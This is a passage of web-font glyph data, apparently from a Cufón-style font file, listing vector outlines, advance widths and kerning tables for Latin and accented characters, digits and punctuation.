7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"x":3}},{"d":"95,-64v0,-50,-76,-53,-76,-107v0,-29,19,-49,41,-55r0,-35r20,0r0,33v15,0,28,4,35,9r-7,22v-17,-16,-62,-9,-62,22v0,21,9,31,34,43v55,25,52,113,-2,124r0,38r-20,0r0,-36v-17,0,-31,-6,-40,-12r7,-22v23,19,70,16,70,-24"},{"d":"60,-201v2,34,-22,85,21,89r0,18v-44,3,-19,54,-21,88v-2,35,-21,47,-49,46r0,-18v59,-2,-8,-114,47,-126v-33,-4,-23,-61,-21,-97v0,-17,-7,-27,-26,-27r0,-19v29,-1,47,13,49,46","w":91},{"d":"10,-200v0,-26,20,-47,45,-47v25,0,43,21,43,46v0,28,-21,47,-44,47v-25,0,-44,-20,-44,-46xm54,-232v-15,0,-27,14,-27,32v0,17,12,32,27,32v15,0,27,-14,27,-32v0,-17,-11,-32,-27,-32","w":100},{"d":"85,0r-28,0r0,-103r-53,-140r29,0r40,116r38,-116r29,0r-55,139r0,104","w":141,"k":{"\u00f6":21,"\u00ef":5,"\u00eb":21,"\u00e4":24,"T":-6,"J":8,"M":4,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"V":-9,"W":-9,"X":-4,"Y":-11,"\u00dd":-11,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"S":4,"g":19,"b":3,"h":3,"k":3,"l":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00e8":21,"\u00f3":21,"\u00f4":21,"\u00f2":21,"\u00f5":21,"s":13,"t":10,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"x":8,"z":10,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e0":24,"\u00e5":24,"\u00e3":24,":":17,";":17,"\u00bb":7,"\u00ab":13,"-":14,"\u00ad":14,")":-9,"]":-9,"}":-9,"\"":-2,"'":-2,",":32,".":32}},{"d":"21,-243r28,0r0,163v0,44,14,58,33,58v21,0,34,-16,34,-58r0,-163r27,0r0,159v0,63,-26,87,-62,87v-36,0,-60,-24,-60,-84r0,-162","w":164,"k":{"M":2,"Y":2,"\u00dd":2,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":3,"t":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":4,"z":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,",":10,".":10}},{"d":"25,43r-19,2v8,-21,17,-59,21,-84r31,-3v-8,29,-23,69,-33,85","w":69,"k":{"\"":26,"'":26}},{"d":"123,-28r4,24v-6,4,-17,6,-29,6r-8,16v12,2,23,12,23,26v0,30,-37,34,-56,21r5,-15v10,5,31,10,31,-5v0,-10,-12,-15,-25,-16r13,-28v-41,-6,-69,-42,-69,-119v0,-111,52,-140,115,-121r-6,24v-47,-16,-80,8,-80,94v0,87,32,111,82,93","w":142,"k":{"T":-3,"J":-5,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"V":-3,"W":-3,"X":-4,"Y":-6,"\u00dd":-6,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"b":1,"h":1,"k":1,"l":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"z":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00ab":3,")":-2,"]":-2,"}":-2,"\"":-3,"'":-3}},{"d":"68,-153r-37,62r37,63r-22,0r-37,-63r37,-62r22,0xm120,-153r-38,62r38,63r-23,0r-37,-63r38,-62r22,0","w":127,"k":{"T":10,"J":4,"V":5,"W":5,"X":3,"Y":8,"\u00dd":8,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"f":-3,"\u00df":-3,"j":2}},{"d":"152,-126v-1,101,-37,134,-127,126r0,-116r-25,0r0,-21r25,0r0,-102v83,-17,129,20,127,113xm89,-137r0,21r-37,0r0,94v44,5,71,-16,71,-104v0,-67,-20,-101,-71,-94r0,83r37,0","w":163,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"x":1,"z":3,"-":-2,"\u00ad":-2,")":2,"]":2,"}":2,"\"":1,"'":1,",":15,".":15}},{"d":"49,-156v-25,20,-20,46,13,60v12,5,26,12,35,20v24,-16,17,-50,-10,-60v-12,-5,-27,-12,-38,-20xm100,-30v0,-39,-89,-45,-89,-94v0,-14,7,-29,25,-43v-31,-28,1,-79,45,-79v15,0,28,4,37,10r-7,19v-18,-13,-63,-15,-63,17v0,45,85,35,85,92v0,19,-7,31,-21,43v27,30,-1,83,-47,83v-18,0,-36,-5,-45,-12r7,-20v15,15,73,23,73,-16","w":144},{"d":"31,-246r28,0r28,49r-19,0xm70,-21v22,0,27,-18,26,-38r0,-115r28,0r1,174r-24,0r-2,-18v-5,9,-19,21,-38,21v-63,0,-37,-114,-42,-177r27,0r0,106v0,27,5,47,24,47","w":143,"k":{"T":14,",":3,".":3}},{"d":"57,-150r-22,0r-1,-120r-26,14r-4,-17v17,-7,27,-21,53,-18r0,141","w":76},{"d":"1,-150v5,-38,54,-63,54,-100v0,-30,-33,-27,-45,-14r-6,-16v19,-21,83,-13,74,26v0,33,-31,60,-47,85r50,0r0,19r-80,0","w":88},{"d":"81,0r-26,0r0,-67r-45,0r0,-17r45,0r0,-27r-45,0r0,-16r38,0r-43,-107r28,0r37,105v10,-33,25,-72,37,-105r27,0r-47,107r40,0r0,16r-46,0r0,27r46,0r0,17r-46,0r0,67"},{"d":"60,-249r22,0v-47,56,-48,235,0,292r-22,0v-19,-27,-39,-75,-39,-146v0,-71,20,-119,39,-146","w":91,"k":{"T":-4,"J":-3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"V":-8,"W":-8,"X":-1,"Y":-10,"\u00dd":-10,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"j":-11,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4}},{"d":"5,-174r28,0r31,140v7,-50,19,-93,29,-140r27,0r-45,174r-25,0","w":124,"k":{"T":11,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,":":1,";":1,"-":1,"\u00ad":1,",":15,".":15}},{"d":"110,-139r0,24r-61,0r0,91r69,0r0,24r-96,0r0,-243r92,0r0,24r-65,0r0,80r61,0xm89,-294r32,0r-44,38r-22,0","w":127,"k":{"J":-4,"V":-3,"W":-3,"Y":-4,"\u00dd":-4,"f":4,"\u00df":4,"g":5,"b":3,"h":3,"k":3,"l":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"t":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"z":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,",":-1,".":-1}},{"d":"104,-73r-53,0r-16,73r-27,0r55,-243r31,0r54,243r-27,0xm55,-95r46,0r-24,-117xm31,-294r33,0r34,38r-22,0","w":156,"k":{"T":22,"J":-5,"M":3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"V":17,"W":17,"X":3,"Y":19,"\u00dd":19,"Z":-3,"f":4,"\u00df":4,"g":3,"b":1,"h":1,"k":1,"l":1,"j":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":-1,"t":4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"x":-1,"z":-4,"\u00bb":2,"\u00ab":4,")":3,"]":3,"}":3,"\"":20,"'":20}},{"d":"64,-95r-22,0r-1,-120r-26,14r-4,-17v17,-7,27,-20,53,-17r0,140xm56,3r-17,0r122,-240r18,0xm193,0r-20,0r0,-38r-53,0r0,-13r52,-90r21,0r0,86r17,0r0,17r-17,0r0,38xm173,-55r1,-62r-33,62r32,0","w":220},{"d":"191,-87r-80,0v-1,72,31,77,70,60r4,20v-34,20,-75,10,-88,-24v-15,49,-88,44,-88,-17v0,-42,35,-61,75,-61v8,-41,-30,-57,-57,-37r-6,-19v25,-18,71,-18,80,19v8,-20,25,-31,43,-31v38,0,52,47,47,90xm58,-19v26,1,28,-39,26,-71v-15,0,-49,4,-49,41v0,22,12,30,23,30xm111,-107r54,0v1,-33,-12,-49,-25,-49v-19,0,-28,25,-29,49","w":201,"k":{"T":16,"x":3,"z":3,"\u00ab":-3,"-":-6,"\u00ad":-6,"\"":3,"'":3,",":4,".":4}},{"d":"21,-243r28,0r0,163v0,44,14,58,33,58v21,0,34,-16,34,-58r0,-163r27,0r0,159v0,63,-26,87,-62,87v-36,0,-60,-24,-60,-84r0,-162xm53,-261v-9,0,-16,-7,-16,-17v0,-10,7,-16,16,-16v9,0,15,6,15,16v0,10,-6,17,-15,17xm111,-261v-9,0,-16,-7,-16,-17v0,-10,7,-16,16,-16v9,0,16,6,16,16v0,10,-7,17,-16,17","w":164,"k":{"M":2,"Y":2,"\u00dd":2,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":3,"t":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":4,"z":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,",":10,".":10}},{"d":"88,-246r19,11r-30,44r48,-6r0,22v-15,-1,-34,-6,-48,-5r31,41r-20,12r-21,-48r-23,49r-18,-12r31,-43r-48,6r0,-22v15,1,34,6,47,5r-30,-42r19,-10r22,46","w":134},{"d":"123,-28r4,24v-69,21,-117,-17,-115,-114v3,-110,52,-140,115,-121r-6,24v-47,-16,-80,8,-80,94v0,87,32,111,82,93","w":134,"k":{"T":-3,"J":-5,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"V":-3,"W":-3,"X":-4,"Y":-6,"\u00dd":-6,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"b":1,"h":1,"k":1,"l":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"z":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00ab":3,")":-2,"]":-2,"}":-2,"\"":-3,"'":-3}},{"d":"24,3r0,-24v50,-3,71,-38,76,-87v-31,41,-89,14,-89,-50v0,-43,23,-79,59,-79v79,1,67,159,28,202v-20,22,-39,37,-74,38xm70,-109v16,-1,32,-13,31,-36v0,-49,-15,-70,-33,-70v-14,0,-30,15,-30,55v0,35,13,51,32,51"},{"d":"21,-220v0,9,-6,16,-16,16v-9,0,-15,-7,-15,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16xm77,-220v0,9,-6,16,-16,16v-9,0,-15,-7,-15,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16xm47,0r-28,0r0,-174r28,0r0,174","w":66},{"d":"94,-131v75,22,50,132,-36,132v-18,0,-28,-1,-36,-2r0,-238v50,-14,110,-1,110,54v0,25,-14,45,-38,54xm49,-220r0,80v33,3,52,-12,55,-43v2,-27,-24,-45,-55,-37xm49,-118r0,96v35,6,63,-11,62,-47v-1,-38,-26,-52,-62,-49","w":149,"k":{"T":3,"U":-1,"\u00da":-1,"\u00db":-1,"\u00dc":-1,"\u00d9":-1,"V":2,"W":2,"Y":3,"\u00dd":3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,",":6,".":6}},{"d":"30,0r-27,0r73,-243r109,0r0,24r-67,0r5,82r62,0r0,23r-60,0r5,90r65,0r-1,24r-89,0r-4,-80r-48,0xm58,-102r41,0v-4,-39,0,-86,-8,-121","w":200,"k":{"J":-4,"V":-3,"W":-3,"Y":-4,"\u00dd":-4,"f":4,"\u00df":4,"g":5,"b":3,"h":3,"k":3,"l":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"t":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"z":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,",":-1,".":-1}},{"d":"104,-73r-53,0r-16,73r-27,0r55,-243r31,0r54,243r-27,0xm55,-95r46,0r-24,-117xm50,-258v-9,0,-15,-7,-15,-17v0,-10,6,-17,15,-17v9,0,16,7,16,17v0,10,-7,17,-16,17xm124,-275v0,10,-6,17,-16,17v-9,0,-15,-7,-15,-17v0,-10,7,-17,16,-17v9,0,15,7,15,17","w":156,"k":{"T":22,"J":-5,"M":3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"V":17,"W":17,"X":3,"Y":19,"\u00dd":19,"Z":-3,"f":4,"\u00df":4,"g":3,"b":1,"h":1,"k":1,"l":1,"j":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":-1,"t":4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"x":-1,"z":-4,"\u00bb":2,"\u00ab":4,")":3,"]":3,"}":3,"\"":20,"'":20}},{"d":"134,-176v-3,52,-34,80,-85,77r0,99r-27,0r0,-239v54,-16,115,3,112,63xm49,-219r0,96v34,6,55,-13,57,-51v1,-31,-21,-55,-57,-45","w":143,"k":{"J":16,"X":4,"Y":2,"\u00dd":2,"Z":5,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"g":10,"i":2,"m":2,"n":2,"p":2,"r":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"s":5,"t":-4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"a":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,":":5,";":5,"\u00ab":9,"-":8,"\u00ad":8,")":2,"]":2,"}":2,",":49,".":49,"\u00b5":3}},{"d":"22,-243r27,0r0,243r-27,0r0,-243xm-15,-294r33,0r34,38r-22,0","w":71,"k":{"j":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"x":1,"z":-1}},{"d":"104,-73r-53,0r-16,73r-27,0r55,-243r31,0r54,243r-27,0xm55,-95r46,0r-24,-117xm67,-291r24,0r31,35r-24,0v-7,-6,-12,-14,-20,-19r-18,19r-24,0","w":156,"k":{"T":22,"J":-5,"M":3,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"V":17,"W":17,"X":3,"Y":19,"\u00dd":19,"Z":-3,"f":4,"\u00df":4,"g":3,"b":1,"h":1,"k":1,"l":1,"j":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"s":-1,"t":4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"x":-1,"z":-4,"\u00bb":2,"\u00ab":4,")":3,"]":3,"}":3,"\"":20,"'":20}},{"d":"26,-204v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16v0,9,-6,16,-15,16xm82,-204v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,16,6,16,16v0,9,-7,16,-16,16","w":108},{"d":"118,-48v0,-35,-41,-49,-40,-85v0,-19,12,-35,29,-43v14,-25,-9,-59,-26,-53v-19,0,-34,16,-34,69r0,160r-28,0v8,-96,-32,-245,65,-252v38,-3,68,49,45,86v-61,29,16,73,16,115v0,46,-48,64,-85,48r5,-21v21,11,53,3,53,-24","w":154,"k":{"T":11,",":5,".":5}},{"d":"60,-246r18,0r29,49r-21,0r-17,-31r-17,31r-21,0xm70,-177v31,0,56,29,56,90v-1,126,-114,118,-114,0v0,-64,28,-90,58,-90xm69,-155v-25,0,-29,41,-29,68v0,29,5,68,30,68v24,0,28,-41,28,-68v0,-27,-5,-68,-29,-68","w":137,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"x":5,"z":3,"-":-5,"\u00ad":-5,"\"":7,"'":7,",":12,".":12}},{"d":"102,-197v-1,49,-51,73,-40,131v-9,-2,-26,5,-25,-6v-13,-40,36,-86,36,-122v0,-32,-32,-34,-51,-22r-6,-22v6,-4,20,-9,35,-9v36,0,51,24,51,50xm67,-17v0,12,-6,20,-19,20v-10,0,-17,-8,-17,-20v0,-12,8,-20,18,-20v11,0,18,8,18,20","w":111},{"d":"78,-246r28,0r-38,49r-18,0xm7,53v18,-11,43,-37,42,-66r-44,-161r29,0r31,136r28,-136r27,0v-27,88,-32,211,-103,251","w":124,"k":{"T":11,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,":":1,";":1,"-":1,"\u00ad":1,",":15,".":15}},{"d":"43,-204v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16v0,9,-6,16,-15,16xm99,-204v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,15,6,15,16v0,9,-6,16,-15,16xm120,-85r-81,0v1,69,32,72,70,58r4,21v-55,24,-101,-8,-101,-79v0,-57,24,-92,59,-92v41,0,51,45,49,92xm39,-105r55,0v1,-35,-13,-51,-26,-51v-18,0,-28,27,-29,51","w":130,"k":{"T":16,"x":3,"z":3,"\u00ab":-3,"-":-6,"\u00ad":-6,"\"":3,"'":3,",":4,".":4}},{"d":"47,0r-25,0r0,-243r26,0r45,114v11,25,20,61,31,85r-3,-199r25,0r0,243r-26,0r-47,-117v-11,-23,-18,-54,-29,-82v4,48,3,137,3,199xm123,-293v4,42,-35,35,-53,20v-5,0,-7,6,-8,15r-16,0v0,-20,8,-34,22,-34v16,-1,36,28,41,-1r14,0","w":167,"k":{"j":1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"s":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"x":1,"z":-1}},{"d":"104,-237v3,41,-33,34,-53,21v-5,0,-8,5,-9,14r-15,0v0,-19,7,-34,22,-34v17,-1,36,28,41,-1r14,0xm62,-177v74,-1,43,107,51,177r-25,0v-1,-6,0,-14,-3,-18v-21,38,-76,20,-76,-29v0,-44,36,-63,75,-63v8,-42,-30,-56,-57,-36r-6,-20v7,-5,24,-11,41,-11xm58,-19v27,2,28,-38,26,-71v-14,0,-48,2,-48,40v0,23,12,31,22,31","w":131},{"d":"47,-246r29,0r-38,49r-19,0xm47,0r-28,0r0,-174r28,0r0,174","w":66},{"d":"68,-246r28,0r-38,49r-18,0","w":108},{"d":"112,-237v3,41,-33,34,-53,21v-5,0,-8,5,-9,14r-15,0v0,-19,7,-34,22,-34v17,-1,36,28,41,-1r14,0xm75,-154v-45,0,-23,102,-28,154r-28,0r-1,-174r24,0r2,21v23,-39,82,-32,82,36r0,117r-27,0r0,-112v0,-21,-4,-42,-24,-42","w":145,"k":{"T":18,"t":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3}},{"w":56,"k":{"T":13,"V":13,"W":13,"Y":13,"\u00dd":13}},{"d":"141,-6v-76,28,-133,-24,-129,-112v6,-110,57,-142,126,-120r-7,24v-51,-18,-91,4,-91,93v0,84,28,105,75,97r0,-80r-31,0r0,-23r57,0r0,121","w":156,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2}},{"d":"27,-246r28,0r28,49r-19,0xm120,-85r-81,0v1,69,32,72,70,58r4,21v-55,24,-101,-8,-101,-79v0,-57,24,-92,59,-92v41,0,51,45,49,92xm39,-105r55,0v1,-35,-13,-51,-26,-51v-18,0,-28,27,-29,51","w":130,"k":{"T":16,"x":3,"z":3,"\u00ab":-3,"-":-6,"\u00ad":-6,"\"":3,"'":3,",":4,".":4}},{"d":"83,-246v41,0,66,46,66,123v0,91,-31,126,-70,126v-40,0,-67,-43,-67,-125v0,-80,29,-124,71,-124xm80,-221v-55,1,-55,200,1,199v55,-3,55,-195,-1,-199","w":160,"k":{"T":9,"J":3,"V":3,"W":3,"X":4,"Y":7,"\u00dd":7,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"f":-3,"\u00df":-3,"g":-3,"b":-1,"h":-1,"k":-1,"l":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2